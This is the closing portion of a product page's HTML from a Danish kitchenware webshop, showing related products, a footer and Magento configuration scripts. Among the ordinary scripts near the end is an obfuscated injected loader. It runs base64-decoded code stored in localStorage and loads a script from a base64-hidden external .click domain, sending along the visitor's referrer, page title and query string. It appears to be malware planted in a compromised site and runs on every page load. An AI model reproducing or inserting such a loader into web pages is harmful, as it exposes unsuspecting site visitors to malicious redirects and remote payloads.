                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                                                                                                                </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_1445"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://koekkenoghjem.dk/kransekagetylle.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-1445">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/479b0308d505692578b74067de792c49/2/2/223857_high.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="Kransekagetylle,&#x20;Blomsterberg"/></span>
</span>
<style>.product-image-container-1445 {
    width: 152px;
    height: auto;
    aspect-ratio: 152 / 190;
}
.product-image-container-1445 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1445 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                                </a>
                                <div class="product details product-item-details">

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1445" data-price-box="product-id-1445">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1445"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 kr.</span></span>
        </span>

</div>
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Kransekagetylle,&#x20;Blomsterberg"
                                            href="https://koekkenoghjem.dk/kransekagetylle.html">
                                            Kransekagetylle, Blomsterberg</a>
                                    </strong>

                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox1445"
                                                    name="related_products[]"
                                                    value="1445" />
                                                <label class="label"
                                                       for="related-checkbox1445"><span>Læg i kurv</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                                                                                                                </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_3156"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://koekkenoghjem.dk/skale-4-stk-drabeformet.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-3156">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/479b0308d505692578b74067de792c49/d/r/dr_be_2.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="Sk&#xE5;le,&#x20;4&#x20;stk,&#x20;Dr&#xE5;beformet"/></span>
</span>
<style>.product-image-container-3156 {
    width: 152px;
    height: auto;
    aspect-ratio: 152 / 190;
}
.product-image-container-3156 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3156 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                                </a>
                                <div class="product details product-item-details">

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3156" data-price-box="product-id-3156">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3156"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">179,00 kr.</span></span>
        </span>

</div>
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Sk&#xE5;le,&#x20;4&#x20;stk,&#x20;Dr&#xE5;beformet"
                                            href="https://koekkenoghjem.dk/skale-4-stk-drabeformet.html">
                                            Skåle, 4 stk, Dråbeformet</a>
                                    </strong>

                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox3156"
                                                    name="related_products[]"
                                                    value="3156" />
                                                <label class="label"
                                                       for="related-checkbox3156"><span>Læg i kurv</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                                                                                                                </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                

<style>#html-body [data-pb-style=XRSAFJ5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-bottom:50px}#html-body [data-pb-style=SQGPVOH]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=W35ENRC]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:50px;align-self:stretch}#html-body [data-pb-style=U210KYY]{display:flex;width:100%}#html-body [data-pb-style=PU5D3BX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=P6L3R4B]{text-align:center;border-style:none}#html-body [data-pb-style=CUHDHU6],#html-body [data-pb-style=JRDX2R8]{max-width:100%;height:auto}#html-body [data-pb-style=WYNJW8P]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=RWO5W7N]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=LIOVS85]{text-align:center;border-style:none}#html-body [data-pb-style=EN1N2W0],#html-body [data-pb-style=Y5QTCMU]{max-width:100%;height:auto}#html-body [data-pb-style=F63XRSU]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=SX0O29F]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=H4OUFIR]{text-align:center;border-style:none}#html-body [data-pb-style=XYWO91G],#html-body [data-pb-style=YLPOQN7]{max-width:100%;height:auto}#html-body [data-pb-style=IPG0LLV]{text-align:center;margin-bottom:5px}@media only screen and (max-width: 768px) { #html-body [data-pb-style=H4OUFIR],#html-body [data-pb-style=LIOVS85],#html-body [data-pb-style=P6L3R4B]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XRSAFJ5"><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="SQGPVOH"></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="W35ENRC"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="U210KYY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PU5D3BX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="P6L3R4B"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="desktop_image" data-pb-style="CUHDHU6"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="mobile_image" data-pb-style="JRDX2R8"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="WYNJW8P">Value for Money</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi prioriterer godt isenkram til lav pris og frav&aelig;lger s&aring; vidt muligt branding og emballage</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RWO5W7N"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LIOVS85"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="desktop_image" data-pb-style="Y5QTCMU"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="mobile_image" data-pb-style="EN1N2W0"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="F63XRSU">Fleksibelt Sortiment</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi samarbejder uafh&aelig;ngigt med mange forskellige leverand&oslash;rer, s&aring; vi altid kan tilbyde de bedste og billigste produkter</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SX0O29F"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="H4OUFIR"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="desktop_image" data-pb-style="XYWO91G"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="mobile_image" data-pb-style="YLPOQN7"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="IPG0LLV">Last-minute</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Spar endnu mere p&aring; udg&aring;ede produkter og s&aelig;sonvarer, som vi kun har i begr&aelig;nset lager</span></p></div></div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Information</h3>
<ul>
<li><a href="/contact">Kontakt</a></li>
<li><a href="/store-opening-hrs">Find Butik</a></li>
<li><a href="/om-os">Om Køkken & Hjem</a></li>
<li><a href="/terms-and-conditions">Handelsbetingelser</a></li>
<li><a href="http://www.findsmiley.dk/645748" target="_blank">Smiley-rapport</a></li>
</ul></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Produkter</h3>
<ul>
    <li>
        <a href="/kokken.html">Køkken</a>
    </li>
    <li>
        <a href="/koekken.html">El</a>
    </li>
    <li>
        <a href="/bord.html">Bord</a>
    </li>
    <li>
        <a href="/hjem.html">Hjem</a>
    </li>
    <li>
        <a href="/last-minute.html">Last-minute</a>
    </li>
    <li>
        <a href="/jul.html">JUL</a>
    </li>
    <li>
        <a href="/vinter.html">Vinter</a>
    </li>
    <li>
        <a href="/rejse.html">Rejse</a>
    </li>
    <li>
        <a href="/baby/born.html">Baby/Børn</a>
    </li>
    <li>
        <a href="/gaveartikler.html">Gaveartikler</a>
    </li>
    <li>
        <a href="/baeredygtig-miljovenligt.html">Bæredygtig/Miljøvenligt</a>
    </li>
    <li>
        <a href="/nyheder.html">NYHEDER</a>
    </li>
</ul></div></div></footer>


<div class="footer-bottom"><small class="copyright">
    <span>Køkken &amp; Hjem A/S, CVR: 35241175</span>
</small>
<div class="social-network-table">
<ul>
<li><a href="https://www.facebook.com/Koekkenoghjem/?fref=ts"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook" /></a></li>
<li><a href="https://www.instagram.com/koekkenoghjem/"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram" /></a></li>
</ul>
</div></div></div>    
<script>
    var LOCALE = 'da\u002DDK';
    var BASE_URL = 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK'
    };</script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118649723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118649723-1');
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".koekkenoghjem.dk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>
    require(['jquery'], function($){
        $(".customer-help-link").click(function() {
            $('.customer-help-content').toggleClass('active');
            $('.customer-help-link').toggleClass('active');
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/","checkoutUrl":"https:\/\/koekkenoghjem.dk\/checkout\/","updateItemQtyUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/koekkenoghjem.dk\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/koekkenoghjem.dk\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/koekkenoghjem.dk\/captcha\/refresh\/","isRequired":false,"timestamp":1769789918}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"Dr\u00e5besk\u00e5l19,7 Cm, Blomsterbrg"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/koekkenoghjem.dk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/koekkenoghjem.dk\/page_cache\/block\/render\/id\/4574\/category\/3\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_4574","catalog_product_view_sku_5722008218465"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/kokken\/drabeskal-19-7-cm.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/d\/r\/dr_be_1_1.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/d\/r\/dr_be_1_1.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/d\/r\/dr_be_1_1.jpg","caption":"Dr\u00e5besk\u00e5l19,7 Cm, Blomsterbrg","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/d\/r\/dr_be_3_1.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/d\/r\/dr_be_3_1.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/d\/r\/dr_be_3_1.jpg","caption":"Dr\u00e5besk\u00e5l19,7 Cm, Blomsterbrg","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/d\/r\/dr_be_2_1.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/d\/r\/dr_be_2_1.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/d\/r\/dr_be_2_1.jpg","caption":"Dr\u00e5besk\u00e5l19,7 Cm, Blomsterbrg","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/d\/r\/dr_be_4.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/d\/r\/dr_be_4.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/d\/r\/dr_be_4.jpg","caption":"Dr\u00e5besk\u00e5l19,7 Cm, Blomsterbrg","position":"4","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-4574]": {
            "priceBox": {
                "priceConfig":  {"productId":"4574","priceFormat":{"pattern":"%s\u00a0kr.","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
